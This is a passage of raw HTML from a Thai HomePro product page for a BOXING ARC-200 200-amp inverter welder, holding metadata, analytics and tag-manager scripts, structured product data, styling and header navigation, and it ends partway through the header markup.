

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/p/1131836
body_size: 77734
content:
<!doctype html>
<html lang="th">
	<head>
		<title>เครื่องเชื่อม BOXING ARC-200 200 แอมป์</title>
		<meta charset="UTF-8" />
		<meta name="description" content="เครื่องเชื่อม BOXING ARC-200 200 แอมป์, BOXING, 8858833002195" />
		<meta name="keywords" content="เครื่องเชื่อมINVERTER,ชุดเครื่องเชื่อมINVERTER,เครื่องเชื่อม,ตู้เชื่อม,เครื่องเชื่อมไฟฟ้า" />
		<meta name="viewport" content="width=1280" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta name="page.section" content="TH&nbsp;P-1131836" />
		<meta name="page.subsection" content="" />
		<meta name="page.id" content="P-1131836_TH_Desktop" />
		<meta name="ad.id" content="เครื่องเชื่อม BOXING ARC-" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="เครื่องเชื่อม BOXING ARC-200 200 แอมป์" />
		<meta name="twitter:description" content="เครื่องเชื่อม BOXING ARC-200 200 แอมป์, BOXING, 8858833002195" />
		<meta name="twitter:image" content="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/318/1131836/1000x1000/11052022_1131836$Imagec1.jpg" />
		<meta name="twitter:site" content="@HomePro_TH" />
		<meta name="twitter:domain" content="homepro.co.th" />
		<meta property="fb:app_id" content="1379039449007314" />
		<meta property="og:locale" content="th_TH" />
		<meta property="og:title" content="เครื่องเชื่อม BOXING ARC-200 200 แอมป์" />
		<meta property="og:type" content="website">
		<meta property="og:description" content="เครื่องเชื่อม BOXING ARC-200 200 แอมป์, BOXING, 8858833002195" />
		<meta property="og:url" content="https://www.homepro.co.th/p/1131836" />
		<meta property="og:site_name" content="HomePro" />
		<meta property="og:image" content="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/318/1131836/1000x1000/11052022_1131836$Imagec1.jpg" />
		<meta property="og:image:type" content="image/jpeg" />
		<meta property="og:image:width" content="447" />
		<meta property="og:image:height" content="447" />
		<meta property="og:image:alt" content="เครื่องเชื่อม BOXING ARC-200 200 แอมป์" />
		<meta itemprop="image" content="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/318/1131836/1000x1000/11052022_1131836$Imagec1.jpg" />
		<link rel="shortcut icon" type="image/png" href="https://static.homepro.co.th/assets/images/icon/homepro_icon.png" />

		<!-- Standard Favicons -->
		<link rel="icon" type="image/png" sizes="16x16" href="https://static.homepro.co.th/assets/images/icon/favicon-16x16.png">
		<link rel="icon" type="image/png" sizes="32x32" href="https://static.homepro.co.th/assets/images/icon/favicon-32x32.png">
		<link rel="icon" type="image/x-icon" href="https://static.homepro.co.th/assets/images/icon/favicon.ico">

		<!-- Apple Touch Icon (for iOS) -->
		<link rel="apple-touch-icon" sizes="180x180" href="https://static.homepro.co.th/assets/images/icon/apple-touch-icon.png">

		<!-- Android Chrome Icons -->
		<link rel="icon" type="image/png" sizes="192x192" href="https://static.homepro.co.th/assets/images/icon/android-chrome-192x192.png">
		<link rel="icon" type="image/png" sizes="512x512" href="https://static.homepro.co.th/assets/images/icon/android-chrome-512x512.png">
		<link rel="manifest" href="https://www.homepro.co.th/manifest.json" />

		<script type="text/javascript">
		
			var ga4UserHcLink = false;
			var ga4UserId = "0";
			var ga4UserLevel = "guest";
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({
				'user_level' : ga4UserLevel
			});
			if (ga4UserLevel == "homecard_member") ga4UserHcLink = true;
			if (ga4UserLevel != "guest") {
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'member_homecard_link' : ga4UserHcLink
				});
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'user_id' : ga4UserId
				});
			}
		</script>

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=t_esDToFzcrJ4LUY2T_oLQ&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayerGA4','GTM-K23C73C');</script>
<!-- End Google Tag Manager --><script type="application/ld+json">
		{
			"@context": "https://schema.org",
			"@type": "Organization",
			"url": "https://www.homepro.co.th/p/1131836",
			"logo": "https://static.homepro.co.th/assets/images/logo.png"
		}
		</script>
		<script type="application/ld+json">
			{
				"@context" : "https://schema.org",
				"@type" : "Organization",
				"name" : "Home Product Center Public Company Limited",
				"url" : "โฮมโปร | รวมเครื่องใช้ไฟฟ้า เฟอร์นิเจอร์และของตกแต่งบ้านแบบครบวงจร ช้อปออนไลน์ รับประกันคุณภาพ ",
				"sameAs" : [
					"HomePro Thailand (@HomePro_TH) / X ",
					"HomePro Thailand ",
					"Instagram (@homeprothailand) ",
					"HomePro | LINE Official Account ",
					"HomePro Thailand ",
					"HomePro Thailand "
				]
			}
		</script><script type = "text/javascript" >

	var clevertap = {event:[], profile:[], region : 'sg1', account:[], onUserLogin:[], notifications:[],privacy:[]};

	clevertap.account.push({
		"id": "8W8-ZZ7-846Z"
	});

	clevertap.privacy.push({
		optOut: false
	});

	clevertap.privacy.push({
		useIP: false
	});

	</script><script type = "text/javascript" >

	

	function initCleverTap() {
		// Push User Datav
		console.log("initCleverTap");
	
		cvtRequestPermissionPushNotification();
		
	}

	function cvtRequestPermissionPushNotification() {
		console.log("cvtRequestPermissionPushNotification");
		clevertap.notifications.push({
			"titleText":'คุณต้องการรับการแจ้งเตือนแบบ Push Notifications หรือไม่?',
			"bodyText":'เราสัญญาว่าจะส่งเฉพาะเนื้อหาที่เกี่ยวข้องและให้ข้อมูลอัปเดตเกี่ยวกับธุรกรรมของคุณเท่านั้น',
			"okButtonText":'ลงทะเบียนเลย!',
			"rejectButtonText":'ไม่เป็นไร',
			"okButtonColor":'#f28046',
			"hidePoweredByCT": true,
			"serviceWorkerPath": "https://www.homepro.co.th/clevertap_sw.js"
		});
	}

	function cvtWishlist(product_id) {
		var product_name = $('#product-' + product_id + ' .item-title').text();

		clevertap.event.push("Wishlist", {
			"Product Name": product_name,
			"Product ID": product_id,
		});
	}
</script><style type="text/css">
			:root {
				--fontFamily: 'Prompt';
				--neutral-colors-gray-100: #F9F9FC;
				--neutral-colors-gray-200: #EFEFEF;
				--neutral-colors-gray-300: #EBF3FA;
				--neutral-colors-gray-400: #E0E0E3;
				--neutral-colors-gray-500: #CDCDD0;
				--neutral-colors-gray-600: #B4B4B7;
				--neutral-colors-gray-700: #99999C;
				--neutral-colors-gray-750: #888888;
				--neutral-colors-gray-800: #525255;
				--neutral-colors-white: #FFFFFF;
				--hover-orange: #FF9010;
				--primary-colors-orange: #F79421;
				--primary-colors-orange-100: #FFF3E5;
				--primary-colors-orange-200: #FFDBB0;
				--primary-colors-orange-300: #FFC27A;
				--primary-colors-orange-400: #FFAD4F;
				--primary-colors-orange-500: #FF9D2D;
				--primary-colors-orange-600: #FF9010;
				--primary-colors-orange-700: #EF8000;
				--primary-colors-orange-800: #DF7800;
				--primary-colors-orange-900: #D27100;
				--primary-colors-blue: #0065B2;
				--primary-color-deep-blue-100: #EAF5FF;
				--primary-color-deep-blue-200: #D4EDFF;
				--primary-color-deep-blue-300: #B8E0FF;
				--primary-color-deep-blue-400: #88CCFF;
				--primary-color-deep-blue-500: #4EAFFA;
				--primary-color-deep-blue-600: #289AF1;
				--primary-color-deep-blue-700: #0A81DC;
				--primary-color-deep-blue-800: #0065B2;
				--primary-color-deep-blue-900: #004C86;
				--secondary-color-red-100: #FF8E8A;
				--secondary-color-red-200: #FA7873;
				--secondary-color-red-300: #F85954;
				--secondary-color-red-400: #E94A44;
				--secondary-color-red-500: #DA3731;
				--secondary-color-red-600: #D12A24;
				--secondary-color-red-700: #C22B25;
				--secondary-color-red-800: #AF2823;
				--primary-color-green-100: #75E9C6;
				--primary-color-green-200: #40E4B3;
				--primary-color-green-300: #03D193;
				--primary-color-green-400: #07BE87;
				--primary-color-green-500: #00A674;
				--primary-color-green-600: #009B6D;
				--primary-color-green-700: #008B61;
				--primary-color-green-800: #01825B;
				--layout-section-h2: #0065B2;
				--cart-button: #0065B2;
			}
		</style>
<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/fomantic-ui@2.9.0/dist/semantic.min.css" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/style-common.css?version=13.7" />
			<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/mainmenu.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/banner-floating.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/cookieconsent.css" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/search-suggestion.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/order-tracking.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/menu-technical.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/deliveryoption.css?v=13.7" />
		<link rel="stylesheet" type="text/css" href="https://static.homepro.co.th/assets/css/mkp/style-fixed.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.css" />
		<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/swiper@6.3.4/swiper-bundle.min.css" />
		<!-- For Live Noti -->
		<style type="text/css">

			.blink_me {
				animation: blinker 1s linear infinite;
			}
			@keyframes blinker {
				50% {
					opacity: 0;
				}
			}
			.live-noti {
				position: fixed;
				bottom: 0;
				left: 10px;
				background-color: rgba(255,255,255,0);
			}
			.minicart-cartempty {
				padding-top: 20%;
				text-align: center;
			}
			.ui.small.modal.privacy-notice {
				position: fixed;
				top: 40%;
				left: calc(50% - 360px);
			}
		</style><link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/m/compare.css?r=1769430895454"/>
		<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/perfect-scrollbar@1.5.0/css/perfect-scrollbar.css" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mirror-style.css">
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/compare.css?r=1769430895454"/>

		<!-- SBC - Request Quotation -->
		<!-- EBC - Request Quotation -->

		<!-- SBC : FIX MKP CALULATOR STYLE -->
		<style>
			.mkp-calculator-modal {
				padding: 50px !important;
				line-height: 1.5;
				border-radius: 10px !important;
				background: var(--neutral-colors-white, #FFF);
			}
			.mkp-calculator-modal .header {
				color: var(--neutral-colors-gray-800, #525255) !important;
				font-feature-settings: 'clig' off, 'liga' off !important;
				font-family: Prompt !important;
				font-size: 32px !important;
				font-style: normal !important;
				font-weight: 700 !important;
				line-height: normal !important;
				background-color: #fff !important;
				padding: 0 !important;
				border: unset !important;
				margin-bottom: 24px !important;
			}
			.mkp-calculator-modal.ui.modal .header label {
				font-size: 32px !important;
			}
			.mkp-calculator-modal i.close.icon,
			.mkp-calculator-modal i.times.icon {
				color: var(--neutral-colors-gray-800, #525255) !important;
				font-size: 26px !important;
				top: 42px !important;
				right: 42px !important;
				text-shadow: unset !important;
			}
			.mkp-calculator-modal > div,
			.mkp-calculator-modal > div > div,
			.mkp-calculator-modal form {
				background-color: #fff;
				padding: 0 !important;
				border: unset !important;
			}
			.mkp-calculator-modal .actions-modal {
				margin-top: 24px;
			}
			#h11e-btu-form {
				overflow: unset !important;
			}

			/* 	tile-glue-modal */
			.tile-glue-modal #dimension_calculator_form {
				margin-top: 2rem;
			}
			.tile-glue-modal.mkp-calculator-modal form {
				padding-top: 40px !important;
			}
			.tile-glue-modal.mkp-calculator-modal hr {
				margin-top: 30px;
				margin-left: 0px;
				margin-right: 0px;
			}
			.tile-glue-modal.mkp-calculator-modal .remark table {
				margin-left: 0px;
			}
			.tile-glue-modal.mkp-calculator-modal .remark label {
				margin-left: 0px;
			}
			.tile-glue-modal.mkp-calculator-modal hr {
				margin-top: 30px;
			}

			/* 	glue-modal */
			.glue-modal.mkp-calculator-modal form {
				padding-top: 40px !important;
			}
			.glue-modal.mkp-calculator-modal hr {
				margin-left: 0px;
				margin-right: 0px;
			}
			.glue-modal.mkp-calculator-modal .remark label {
				margin-left: 0px;
			}
			.glue-modal.mkp-calculator-modal .remark ul li {
				list-style-position: unset;
			}

			/* tiling-modal */
			.calculator-tiling-img {
				max-width: 17px;
				height: auto;
				display: inline-block;
				object-fit: contain;
			}

			/* mirror button */
			.calculator-btn-mirror-flex-items {
				display: block;
				flex-grow: 0;
				flex-shrink: 1;
				flex-basis: auto;
				align-self: auto;
				order: 0;
			}
			.prd-ecosystem .ui.selection.dropdown {
				width: 100%;
			}

			/* download PDF */
			.installation .install-pdf {
				display: flex;
				align-items: center;
				gap: 12px; 
				font-size:16px;
				color: #525255;
				margin-left:20px;
				padding:15px;
				border-bottom:1px solid #E5E5E5 !important;
			}
			.installation .install-pdf img{ 
				width: 39px;
				height: 45px;
			}
			.installation .install-download {
				font-size:14px;
				color: #525255;
				text-align: right;
				margin-right:20px;
				padding:15px;
				border-bottom:1px solid #E5E5E5 !important;
			}
			.installation .install-download img {
				width: 19px;
				height: 20px;
				vertical-align: bottom;
			}
			.installation .install-download a {
				margin-right:15px;
			}

			/* menu attachedtab */
			#menu-swiper-wrapper .swiper-slide {
				width: auto !important;
				flex-shrink: 0;
				white-space: nowrap;
				margin-right: 24px;
				box-sizing: border-box;
			}
			#menu-swiper-wrapper .swiper-button-prev {
				top: 24px;
				width: 40px;
				height: 40px;
			}
			#menu-swiper-wrapper .swiper-button-next {
				width: 40px;
				height: 40px;
			}
			#menu-swiper-wrapper .swiper-button-prev:after,#menu-swiper-wrapper .swiper-button-next:after {
				font-size: 20px;
			}
			.info-menu {
				display: flex !important;
				flex-wrap: nowrap !important;
				width: max-content;
				min-width: 100%;
			}
		</style>
		<!-- EBC : FIX MKP CALULATOR STYLE --><link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/style-pdp.css?v=13.7"/>
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/style-homecard.css?v=13.7"/>
		<script type="application/ld+json">
		
		{
			"@context": "https://schema.org/",
			"@type": "Product",
			"name": "INVERTER WELDER BOXING ARC-200 200A",
			"image": [
				
				"https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/318/1131836/447x447/11052022_1131836$Imagec1.jpg",
						
				"https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/318/1131836/447x447/11052022_1131836$Imagec2.jpg",
						
				"https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/318/1131836/447x447/11052022_1131836$Imagec3.jpg",
						
				"https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/318/1131836/447x447/11052022_1131836$Imagec6.jpg",
						
				"https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/318/1131836/447x447/11052022_1131836$Imagec7.jpg",
						
				"https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/318/1131836/447x447/11052022_1131836$Imagec8.jpg"
						
			],
			"description": "INVERTER WELDER BOXING ARC-200 200A",
			"sku": "1131836",
			"mpn": "",
			"brand": {
				"@type": "Brand",
				"name": "BOXING"
			},
			
			"offers": {
				"@type": "Offer",
				"url": "https://www.homepro.co.th/p/1131836",
				"priceCurrency": "THB",
				"price": "3579.00",
				"priceValidUntil": "2026-01-31",
				"itemCondition": "https://schema.org/NewCondition",
				"availability": "https://schema.org/InStock"
			}
		}
		</script>
		<script type="application/ld+json">
		{
			"@context": "https://schema.org",
			"@type": "BreadcrumbList",
			"itemListElement": [{
				
				"@type": "ListItem",
				"position": 1,
				"name": "Tools & Hardwares",
				"item": "https://www.homepro.co.th/c/TOO"
				},{
				
				"@type": "ListItem",
				"position": 2,
				"name": "Welding & Soldering",
				"item": "https://www.homepro.co.th/c/TOO13"
				},{
				
				"@type": "ListItem",
				"position": 3,
				"name": "Welding Machines & Accessories",
				"item": "https://www.homepro.co.th/c/TOO1302"
				},{
				
				"@type": "ListItem",
				"position": 4,
				"name": "Inverter Welders",
				"item": "https://www.homepro.co.th/c/TOO130201"
				},{
				
				"@type": "ListItem",
				"position": 5,
				"name": "INVERTER WELDER BOXING ARC-200 200A"
			}]
		}
		</script>
		<script type="application/ld+json">
		{
			"@context": "https://schema.org/",
			"@type": "WebPage",
			"name": "BOXING",
			"speakable":
			{
				"@type": "SpeakableSpecification",
				"xPath": [
					"/html/head/title",
					"/html/head/meta[@name='description']/@content"
				]
			},
			"url": "https://www.homepro.co.th/p/1131836"
		}
		</script></head>

	<body id="product-page" class="pdp-1131836 th">
		<div class="pusher static">
			<div class="loading-overlay hidden">
			<div class="ui active blue loader large"></div>
		</div><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K23C73C&gtm_auth=t_esDToFzcrJ4LUY2T_oLQ&gtm_preview=env-1&gtm_cookies_win=x"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div class="swiper-superstrip swiper">
			<div class="swiper-wrapper">
			<div class="swiper-slide">
					<a href="" data-galabel="to express condolences">
						<div class="h-background_norepeat_center" title="ถวายความอาลัย" alt="ถวายความอาลัย" style="background-image:url(https://static.homepro.co.th/promotion/online/images/20251027_super_stip_express_condolences_v2.jpg);"></div>
					</a>
				</div>
			<div class="swiper-slide">
					<a href="/promotion/content.jsp?id1=PROMOTION-02&id2=5751832&id3=02" data-galabel="Welcome Coupon 25per">
						<div class="h-background_norepeat_center" title="Welcome Coupon 25per" alt="Welcome Coupon 25per" style="background-image:url(https://static.homepro.co.th/promotion/online/images/20250801_DownloadApp_WEB_1920x60_th.jpg);"></div>
					</a>
				</div>
			</div>
		</div>
	<header>
	<div class="wrapper">
		<div id="header-menu-container" class="header-top">
			<div class="header-menu">
				<ul>
					<li>
						<a href="https://www.homepro.co.th/homecard/">
							<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Homecard.svg" alt="homecard-icon"/> โฮมการ์ด</a>
					</li>
					<li>
						<a href="https://www.homepro.co.th/seller">
							<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Post.svg" alt="post-icon"/> สมัครเป็นผู้ขาย</a>
					</li>
					<li>
						<a href="https://www.homepro.co.th/store/finder.jsp">
							<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Pin.svg" alt="pin-icon"/> ค้นหาสาขา</a>
					</li>
					<li>
						<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Phone.svg" alt="phone-icon"/> 
						<div class="ui dropdown item">
							<div class="text">
								ศูนย์ช่วยเหลือ<i class="dropdown icon" style="margin-left: 5px;"></i>
							</div>
							<div class="menu">
								<div class="item">
									<a href="tel:1284">
										โทร. 1284</a>
								</div>
								<div class="item">
									<a href="https://www.homepro.co.th/contactus/contactus.jsp">
										ติดต่อบริษัท</a>
								</div>
								<div class="item">
									<a href="https://hmpro-th.listedcompany.com/contact_audit.html">
										ติดต่อกรรมการตรวจสอบ​</a>
								</div>
							</div>
						</div>
						</li>
					<li class="language">
						<a href="javascript:switchLanguage('YTZlOThjZThiYWE4NGIyZjgwZWM3YTg2ZGFhMTE1MDExODg4NTU1MjlmNDM5MDhkNTdiYmI2MmMyMTU2NDY1OQ==');" class="active">TH</a>
						<span></span>
						<a href="javascript:switchLanguage('MDE2YzU2Y2Y3MTJhNDZmYWE3MTJlYjg3NjdjYTU4ZGQ2NmQzZTdjOGQ4Y2QzY2FhYzc0ZmY5ZGYwNTFhNDEwYg==');" >EN</a>
					</li>
				</ul>
			</div>
			<div class="header-logo">
					<div class="logo">
						<a id="homeprologo" href="https://www.homepro.co.th">
							<img src="https://static.homepro.co.th/marketplace/icon/Logo.svg" alt="logo-homepro"/>
						</a>
					</div>
					<div id="deliveryoption_header">

			<div class="deli-option-item branch">
				<small>การจัดส่ง</small>
				<div class="nowrap no-login" onclick="window.location.href='https://www.homepro.co.th/login'" style="cursor: pointer;">
							<img class="icon" src="https://static.homepro.co.th/marketplace/express/icon/03-4_Normal_White.png" alt="branch-icon"/> เลือกการจัดส่ง<i class="angle down icon"></i>
					</div>
					</div>
			<div class="vertical-line"></div>
			<div class="deli-option-item destination deli-no">
				<small>ที่อยู่จัดส่ง</small>
					<div class="nowrap" onclick="window.location.href='https://www.homepro.co.th/login'" style="cursor: pointer;">
						<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Pin-2.png" alt="pin-icon"/> เลือกที่อยู่จัดส่ง<i class="angle down icon"></i>
					</div>
					</div>

			<!-- Start Store -->
			<div class="ui modal deliveryoption-modal express-store tiny">
				<i class="close icon secondary large"></i>
				<div class="header">เลือกสาขาโฮมโปร สำหรับจัดส่งทันที</div>
				<div class="scrolling content" style="padding: unset;">
					<div class="express-store-item" data-storeid="" onclick="initExpressStoreOption(this)">
						<div class="express-store-item-check"><i class="check circle outline icon large primary"></i></div>
						<div class="express-store-item-uncheck"><i class="circle outline icon large grey"></i></div>
						<div class="express-store-item-details">
							<div class="store-name"></div>
							<div class="openhour"></div>
							<div class="stock-available"></div>
						</div>
					</div>
				</div>
				<div class="actions">
					<button class="ui primary button large" onclick="initExpressStoreSubmit()">ตกลง</button>
				</div>
			</div>
			<!-- End Store -->

			<!-- Start Out of Service -->
			<div class="ui modal deliveryoption-modal out-of-service tiny">
				<i class="close icon secondary large out-of-service-close service-area" onclick="$('.deliveryoption-modal.out-of-service').modal('hide')"></i>
				<div class="center aligned content">
					<img class="service-area service-img" style="display:none" src="https://static.homepro.co.th/marketplace/express/icon/08-1_OutOfService.png" width="107" alt="Out of service" title="Out of service">
					<img class="service-time service-img" style="display:none" src="https://static.homepro.co.th/marketplace/express/icon/Icon_Express_Disable.png" width="107" alt="Out of service" title="Out of service">
					<div class="title-header service-time" style="display:none">ขออภัยบริการส่งทันที อยู่นอกเวลาทำการ</div>
					<div class="desc">
						<div class="out-of-service-text service-time" style="display:none">กรุณาสั่งซื้ออีกครั้งเวลา {opentime}<br>
หรือเลือกบริการจัดส่งรูปแบบอื่น</div>
						<div class="out-of-service-text service-area" style="display:none">ที่อยู่ของคุณอยู่นอกพื้นที่การให้บริการ</div>
					</div>
				</div>
				<div class="actions btn-group">
					<button class="ui primary button fluid large out-of-service-close service-area" onclick="deliveryOptionModalBackToEdit();">แก้ไข</button>
					<button class="ui primary button fluid large out-of-service-close service-time" style="display:none" onclick="deliveryOptionModalBackToEdit();">เลือกการจัดส่ง</button>
				</div>
			</div>
			<!-- End Out of Service -->

			</div><div class="search">
						<form id="search" action="https://www.homepro.co.th/search" method="get" autocomplete="off">
							<div class="ui left labeled input">
								<div class="ui dropdown label">
									<input type="hidden" name="searchtype" value="">
									<div class="text">ทั้งหมด</div>
									<i class="angle down icon"></i>
									<div class="menu">
										<div class="item" data-value="">ทั้งหมด</div>
										<div class="item" data-value="product">สินค้า</div>
										<div class="item" data-value="shop">ร้านค้า</div>
									</div>
								</div>
								<input type="text" id="q" name="q" class="h-search_text" value="" placeholder="ค้นหา" autocomplete="off" itemprop="query-input" >
								<div class="icon-search-top" onClick="searchSubmit();"></div>
							</div>
						</form>
					</div>
					<div class="header-icon-panel">
						<div id="header-mininotification" class="notification h-link_icon_noti">
							<a href="https://www.homepro.co.th/account/notification.jsp?currentTimeMillis=1769430895555">
								<svg class="icon-menu" width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M21.1988 14.2C21.1988 13.4574 21.4938 12.7452 22.0189 12.2201C22.544 11.695 23.2562 11.4 23.9988 11.4C24.7414 11.4 25.4536 11.695 25.9787 12.2201C26.5038 12.7452 26.7988 13.4574 26.7988 14.2C28.4066 14.9603 29.7772 16.1437 30.7637 17.6234C31.7502 19.1032 32.3154 20.8235 32.3988 22.6V26.8C32.5042 27.6704 32.8124 28.5039 33.2988 29.2334C33.7851 29.9629 34.4359 30.568 35.1988 31H12.7988C13.5617 30.568 14.2126 29.9629 14.6989 29.2334C15.1852 28.5039 15.4935 27.6704 15.5988 26.8V22.6C15.6822 20.8235 16.2474 19.1032 17.234 17.6234C18.2205 16.1437 19.5911 14.9603 21.1988 14.2" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M19.7988 31V32.4C19.7988 33.5139 20.2413 34.5822 21.029 35.3698C21.8166 36.1575 22.8849 36.6 23.9988 36.6C25.1127 36.6 26.181 36.1575 26.9687 35.3698C27.7563 34.5822 28.1988 33.5139 28.1988 32.4V31" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M36.5991 16.6178C35.6808 14.6204 34.3473 12.8416 32.6875 11.4" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M11.3984 16.6178C12.3159 14.6206 13.6484 12.8419 15.3072 11.4" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
								</svg>
							</a>
						</div>
						<div id="mini-notification" class="ui flowing popup top left transition hidden fontfamily" style="display:none;">
							<div style="max-height: 450px;margin-top: 48px !important;padding:10px 0 !important;">
								<div class="mini-noti-header">
									<div style="float: left">เมนูแจ้งเตือน&nbsp;(<label id="notification-budget-header"></label>)</div>
									</div>
								<div class="ui very padded center aligned segment" id="empty-notification-box" style="margin:14px;">
									<label style="font-size: 4rem; opacity: 0.6;"><i class="bell outline icon"></i></label>
									<p style="margin-top:10px;">ไม่มีการแจ้งเตือน</p>
								</div>
	
								<div class="mini-noti-section" id="promotion-notification-box" style="display:none;">
									<label style="padding-left: 8px!important; text-align: left;"><i class="tag icon"></i> โปรโมชั่น</label>
									<div class="ui padded grid header-notification-promotion" style="margin-top: 0;"></div>
								</div>
							</div>
						</div>
						<div class="wishlist">
							<a href="javascript:modalSignInSignUp('signin');">
								<svg class="icon-menu" width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
